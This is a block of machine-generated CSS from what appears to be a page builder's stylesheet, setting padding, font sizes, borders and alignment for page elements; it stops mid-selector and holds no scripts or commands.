#op3-element-DoHvnDm3>.op3-column-content{padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-druAtKOv#op3-element-druAtKOv#op3-element-druAtKOv{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-druAtKOv#op3-element-druAtKOv#op3-element-druAtKOv [data-op3-contenteditable]>*{font-size:25px}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container]>[data-op3-border]{border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-5GSKu7mh{padding-bottom:0px;padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-ya1KQsak#op3-element-ya1KQsak#op3-element-ya1KQsak .op3-headline-wrapper{padding-bottom:39px}html[data-op3-support] #op3-designer-element #op3-element-ya1KQsak#op3-element-ya1KQsak#op3-element-ya1KQsak [data-op3-contenteditable]>*{font-size:25px;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-fnFWymO5>.op3-column-content{padding-top:25px;padding-bottom:30px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-xdmvDGVL#op3-element-xdmvDGVL#op3-element-xdmvDGVL [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-aiLDUDv4{padding-bottom:15px;padding-top:15px}html[data-op3-support] #op3-designer-element #op3-element-Fy5q1uph>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-Fy5q1uph{padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-djxwdxNC>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-djxwdxNC{padding-left:0px;padding-top:20px;padding-bottom:20px}html[data-op3-support] #op3-designer-element #op3-element-3XsYzURm>.op3-column-content{padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-Qgmox6bc#op3-element-Qgmox6bc#op3-element-Qgmox6bc{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-Qgmox6bc#op3-element-Qgmox6bc#op3-element-Qgmox6bc [data-op3-contenteditable]>*{font-size:25px}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ{padding-left:0px;padding-bottom:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-i8sMyckQ>[data-op3-element-container]>[data-op3-border]{border-right-width:4px;border-bottom-width:4px;border-left-width:4px;border-top-width:4px}html[data-op3-support] #op3-designer-element #op3-element-6HHKdhlh>.op3-column-content{padding-left:20px;padding-right:20px;padding-bottom:25px;padding-top:25px}html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-s9q4eqO2#op3-element-s9q4eqO2#op3-element-s9q4eqO2 [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-xSgc6P0W>.op3-column-content{padding-left:20px;padding-right:20px;padding-top:26px}html[data-op3-support] #op3-designer-element #op3-element-oV1qZxEW#op3-element-oV1qZxEW#op3-element-oV1qZxEW .op3-element-image__container{padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-UkMolbXB{padding-top:15px}html[data-op3-support] #op3-designer-element #op3-element-U0hBHZmg>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-U0hBHZmg{padding-bottom:25px;padding-left:20px;padding-right:20px;padding-top:25px}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36{margin-bottom:8px;max-width:252px;margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36>.op3-link{height:28px;padding-bottom:0px;padding-left:15px;padding-right:15px}html[data-op3-support] #op3-designer-element #op3-element-BRGpVs36#op3-element-BRGpVs36#op3-element-BRGpVs36>.op3-link .op3-text-container{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-QCYJcU4F>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-QCYJcU4F{padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-78NZmhrs#op3-element-78NZmhrs#op3-element-78NZmhrs .op3-headline-wrapper{padding-top:8px}html[data-op3-support] #op3-designer-element #op3-element-78NZmhrs#op3-element-78NZmhrs#op3-element-78NZmhrs [data-op3-contenteditable]>*{font-size:25px}html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ul li{line-height:1.662em}html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-BLNlKyic#op3-element-BLNlKyic#op3-element-BLNlKyic [data-op3-contenteditable]>ul li{font-size:16px;letter-spacing:0.5px}html[data-op3-support] #op3-designer-element #op3-element-Jug9C7BY{padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-FVeE53UF>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-MWA4x4HR>.op3-column-content{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-MWA4x4HR>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{background-image:none}html[data-op3-support] #op3-designer-element #op3-element-iP4thcpu#op3-element-iP4thcpu#op3-element-iP4thcpu{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-iP4thcpu#op3-element-iP4thcpu#op3-element-iP4thcpu .op3-headline-wrapper{padding-bottom:15px;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-iP4thcpu#op3-element-iP4thcpu#op3-element-iP4thcpu [data-op3-contenteditable]>*{font-size:25px;line-height:1.503em}html[data-op3-support] #op3-designer-element #op3-element-4BHkkVTE{max-width:100%;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-4BHkkVTE .op3-element{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-tpjpt9Ni>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr>.op3-link{height:77px}html[data-op3-support] #op3-designer-element #op3-element-Q79ZFeNr#op3-element-Q79ZFeNr#op3-element-Q79ZFeNr>.op3-link .op3-text-container{font-size:25px}html[data-op3-support] #op3-designer-element #op3-element-0j9fdmZ0>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-0NVzoqXs>.op3-column-content{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-zR0v2mzO>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-VMCr2f0R>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-VMCr2f0R{padding-bottom:68px;padding-left:0px;margin-right:-11px;margin-top:-56px;margin-bottom:13px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75{max-width:71px;margin-right:0px;margin-top:-1px;margin-bottom:0px;margin-left:0px;display:none}html[data-op3-support] #op3-designer-element #op3-element-oqq66h75#op3-element-oqq66h75#op3-element-oqq66h75>.op3-link{height:69px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8{max-width:71px;margin-top:38px;margin-bottom:-112px;margin-left:158px;margin-right:-22px;display:flex}html[data-op3-support] #op3-designer-element #op3-element-nGPAcOo8#op3-element-nGPAcOo8#op3-element-nGPAcOo8>.op3-link{height:69px;padding-top:0px;padding-bottom:0px;padding-left:12px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh{max-width:71px;margin-top:38px;margin-bottom:-112px;margin-left:158px;margin-right:-22px;display:none}html[data-op3-support] #op3-designer-element #op3-element-iHOTAfKh#op3-element-iHOTAfKh#op3-element-iHOTAfKh>.op3-link{height:69px;padding-top:0px;padding-bottom:0px;padding-left:12px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW .op3-text-wrapper{padding-top:29px}html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ul li{line-height:1.219em}html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-UbpLOSSW#op3-element-UbpLOSSW#op3-element-UbpLOSSW [data-op3-contenteditable]>ul li{font-size:25px;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-hREatPBM#op3-element-hREatPBM#op3-element-hREatPBM .op3-headline-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-hREatPBM#op3-element-hREatPBM#op3-element-hREatPBM{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-hREatPBM#op3-element-hREatPBM#op3-element-hREatPBM [data-op3-contenteditable]>*{font-size:16px;line-height:1.775em;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-EG6QB8lu{padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-yIzqACSB{padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-yIzqACSB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-Xe89X9R7#op3-element-Xe89X9R7#op3-element-Xe89X9R7{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-Xe89X9R7#op3-element-Xe89X9R7#op3-element-Xe89X9R7 .op3-headline-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-Xe89X9R7#op3-element-Xe89X9R7#op3-element-Xe89X9R7 [data-op3-contenteditable]>*{font-size:22px;line-height:1.624em;font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-tpqsc52s{padding-left:0px;padding-right:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-tpqsc52s>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-F2rQYWxt{margin-bottom:20px}html[data-op3-support] #op3-designer-element #op3-element-FRdpxIXQ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-YBmQlBVn#op3-element-YBmQlBVn#op3-element-YBmQlBVn{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-Vog4TDPL#op3-element-Vog4TDPL#op3-element-Vog4TDPL [data-op3-contenteditable]>ul li{text-align:center}html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-yLN6opGh#op3-element-yLN6opGh#op3-element-yLN6opGh [data-op3-contenteditable]>ul li{text-align:center}html[data-op3-support] #op3-designer-element #op3-element-CoyH0uQ3{margin-bottom:20px}html[data-op3-support] #op3-designer-element #op3-element-UX5d9Q8t>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-g4Sd4N63#op3-element-g4Sd4N63#op3-element-g4Sd4N63{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-Hyo1ymez#op3-element-Hyo1ymez#op3-element-Hyo1ymez [data-op3-contenteditable]>ul li{text-align:center}html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn 